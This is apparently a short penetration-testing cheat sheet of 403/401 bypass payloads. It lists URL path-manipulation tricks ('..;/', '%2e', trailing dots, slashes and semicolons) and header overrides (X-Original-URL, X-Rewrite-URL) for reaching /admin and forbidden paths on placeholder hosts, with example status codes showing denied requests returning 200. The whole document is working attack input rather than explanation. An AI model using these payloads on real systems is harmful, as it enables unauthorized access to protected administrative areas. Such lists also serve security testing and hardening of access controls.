 https://target.com/admin/ –> HTTP 302 (redirect to login page)
https://target.com/admin..;/ –> HTTP 200 OK
https://target.com/../admin
https://target.com/whatever/..;/admin
site.com/secret –> HTTP 403 Forbidden
site.com/secret/ –> HTTP 200 OK
site.com/secret/. –> HTTP 200 OK
site.com//secret// –> HTTP 200 OK
site.com/./secret/.. –> HTTP 200 OK
X-Original-URL: /admin
X-Override-URL: /admin
X-Rewrite-URL: /admin
/accessible/..;/admin
/.;/admin
/admin;/
/admin/~
/./admin/./
/admin?param
/%2e/admin
/admin#3